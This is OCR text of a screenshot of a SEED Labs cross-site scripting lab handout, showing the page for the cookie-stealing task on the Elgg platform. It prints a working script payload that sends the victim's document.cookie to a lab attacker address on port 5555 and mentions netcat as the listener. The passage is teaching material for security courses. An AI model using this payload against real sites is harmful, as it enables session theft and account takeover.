 Activities
Firefox Web Browser
Nov 8 19:18
SEED Project
its450/labs/lab09 a
its450/labs/lab08 a
SEED Project
Web_XSS_Elgg.pdf
Elgg For SEED Labs
https://seedsecuritylabs.org/Labs_20.04/Files/Web_XSS_Elgg/Web_XSS_Elgg.pdf
4 of 14
Automatic Zoom
Overview
Lab Environment Setup
Lab Tasks
Preparation: Getting
Familiar with the "HTTP
Header Live" tool
Task 1: Posting a
Malicious Message to
Display an Alert Window
Task 2: Posting a
Malicious Message to
Display Cookies
Task 3: Stealing Cookies
from the Victim's
Machine
Task 4: Becoming the
Victim's Friend
Task 5: Modifying the
Victim's Profile
Task 6: Writing a Self-
Propagating XSS Worm
Elgg's Countermeasures
Task 7: Defeating XSS
Attacks Using CSP
Guidelines
Submission
3.4 Task 3: Stealing Cookies from the Victim's Machine
In the previous task, the malicious JavaScript code written by the attacker can print out the user's cookies,
but only the user can see the cookies, not the attacker. In this task, the attacker wants the JavaScript code to
send the cookies to himself/herself. To achieve this, the malicious JavaScript code needs to send an HTTP
request to the attacker, with the cookies appended to the request.
We can do this by having the malicious JavaScript insert an <img> tag with its src attribute set to the
attacker's machine. When the JavaScript inserts the img tag, the browser tries to load the image from the
URL in the src field; this results in an HTTP GET request sent to the attacker's machine. The JavaScript
given below sends the cookies to the port 5555 of the attacker's machine (with IP address 10.9.0.1),
where the attacker has a TCP server listening to the same port.
<script>document.write('<img src=http://10.9.0.1:5555?c='
+ escape(document.cookie) + '   >');
</script>
A commonly used program by attackers is netcat (or nc) , which, if running with the "-l" option,
becomes a TCP server that listens for a connection on the specified port. This server program basically
SEED Labs – Cross-Site Scripting Attack Lab
5